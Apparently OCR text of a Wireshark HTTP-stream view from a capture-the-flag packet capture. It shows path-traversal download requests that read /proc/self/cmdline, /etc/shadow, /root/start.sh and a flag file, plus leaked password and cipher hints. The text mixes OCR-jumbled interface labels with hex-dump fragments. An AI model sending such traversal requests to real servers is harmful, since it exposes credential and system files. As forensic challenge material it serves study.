 Wireshark · 追踪 HTTP 流 (tcp.stream eq 50) · SU_checkin.pcapng
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cmdline"
Content-Type: application/octet-stream
Content-Length: 65
Date: Thu, 09 Jan 2025 06:59:26 GMT
Keep-Alive: timeout=60
Connection: keep-alive
java -jar suctf-0.0.1-SNAPSHOT.jar --password=SePassWordLen23SUCT
GET /download?filename=../../../../../../../../../root/start.sh HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
密码保护机制，后4位被隐藏
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../root/start.sh"
Content-Type: application/octet-stream
Content-Length: 1
Date: Thu, 09 Jan 2025 06:59:32 GMT
Keep-Alive: timeout=60
Connection: keep-alive
GET /download?filename=../../../../../../../../../proc/self/cwd/BOOT-INF/classes/hint HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cwd/BOOT-INF/classes/hint"
Content-Type: application/octet-stream
Content-Length: 27
Date: Thu, 09 Jan 2025 06:59:38 GMT
Keep-Alive: timeout=60
Connection: keep-alive
algorithm=PBEWithMD5AndDES
GET /download?filename=../../../../../../../../../etc/shadow HTTP/1.1
Host: 192.168.58.128
分组 22351。7 客户端 分组，7 服务器 分组，13 turn(s).点击选择。
整个对话（7731 bytes）
显示为 UTF-8
No delta times
流 50
查找:
区分大小写
查找下一个(N)
滤掉此流
打印
另存为…
返回
关闭
帮助
查找
取消
WS=128
/1.1
HTTP/1.1
0c 38 c4 0e 4e 50 18 :····P·| ··8··NP·
20 2f 64 6f 77 6e 6c ······GE T /downl
61 6d 65 3d 2e 2e 2f oad?file name=../
2e 2e 2f 2e 2e 2f 2e ../../.. /../../.
6f 6f 74 2f 66 6c 61 ./../../ root/fla
50 2f 31 2e 31 0d 0a g.txt HT TP/1.1··
2e 31 36 38 2e 35 38 Host: 19 2.168.58
6e 65 63 74 69 6f 6e .128··Co nnection
69 76 65 0d 0a 55 70 : keep-a live··Up
65 63 75 72 65 2d 52 grade-In secure-R
31 0d 0a 55 73 65 72 equests: 1··User
6f 7a 69 6c 6c 61 2f -Agent: Mozilla/
6f 77 73 20 4e 54 20 5.0 (Win dows NT
36 34 3b 20 78 36 34 10.0; Wi n64; x64
62 4b 69 74 2f 35 33 ) AppleW ebKit/53
4d 4c 2c 20 6c 69 6b 7.36 (KH TML, lik
43 68 72 6f 6d 65 2f e Gecko) Chrome/
20 53 61 66 61 72 69 131.0.0. 0 Safari
41 63 63 65 70 74 3a /537.36· ·Accept:
6c 2c 61 70 70 6c 69 text/ht ml,appli
74 6d 6c 2b 78 6d 6c cation/x html+xml
69 6f 6e 2f 78 6d 6c ,applica tion/xml
61 67 65 2f 61 76 69 ;q=0.9,i mage/avi
65 62 70 2c 69 6d 61 f,image/ webp,ima
2f 2a 3b 71 3d 30 2e ge/apng, */*;q=0.
74 69 6f 6e 2f 73 69 8,applic ation/si
61 6e 67 65 3b 76 3d gned-exc hange;v=
0a 41 63 63 65 70 74 b3;q=0.7 ··Accept
3a 20 67 7a 69 70 2c -Encodin g: gzip,
0a 41 63 63 65 70 74 deflate ··Accept
3a 20 7a 68 2d 43 4e -Languag e: zh-CN
0d 0a 0d 0a ,zh;q=0. 9····
分组: 45268 · Displayed: 29 (0.1%)
配置: Default